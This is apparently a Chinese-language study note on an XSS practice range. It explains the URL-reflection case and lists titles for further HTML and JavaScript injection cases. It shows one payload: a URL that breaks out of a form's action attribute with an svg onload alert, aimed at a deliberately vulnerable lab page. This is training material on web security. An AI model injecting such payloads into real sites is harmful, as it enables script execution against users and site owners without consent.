 變更於 3 个月前
訂閱
XSS练习笔记
XSS基础知识：
https://portswigger.net/web-security/cross-site-scripting
练习靶场：
https://brutelogic.com.br/xss.php
官方WP：
https://brutelogic.com.br/blog/the-7-main-xss-cases-everyone-should-know/
1. URL Reflection
当URL以某种方式显示在源代码中时，我们可以添加自己的 XSS向量 或者 payload 。对于PHP页
面，可以使用斜杠字符 / 在页面名称之后添加任何内容（不更改它）。
<!-- URL Reflection -->
<form action="/xss.php" method="POST">
<br>
User
<br>
如上图，URL的值会显示在 action 属性中
payload： http://brutelogic.com.br/xss.php/"><svg onload=alert(1)>
XSS练习笔记
1. URL Reflection
2. Simple HTMLi (HTML inje...
3. Inline HTMLi (Double Quo...
4. Inline HTMLi (Single Quot...
5. Inline HTMLi - No Tag Bre...
6. Inline HTMLi - No Tag Bre...
7. HTMLi in Js Block (Single ...
8. HTMLi in Js Block (Doubl...
9. Simple Js Injection (Singl...
10. Simple Js Injection (Dou...
11. Escaped Js Injection (Si...
12. Escaped Js Injection (Do...
全部展開
回到頂部
移至底部